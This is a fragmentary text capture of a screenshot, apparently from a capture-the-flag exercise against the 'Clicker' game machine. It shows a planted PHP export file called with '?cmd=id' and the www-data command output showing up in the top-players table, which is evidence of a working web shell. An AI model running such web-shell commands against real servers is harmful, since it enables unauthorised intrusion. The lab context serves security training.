 Clicker - The Game
clicker.htb/exports/top_playe
clicker.htb/exports/top_players_dstinfpu.php?cmd=id
3
Kali Linux Kali Tools Kali Docs Exploit-DB Google Hacking DB OffSec Getting Started E-Learning
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 41 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1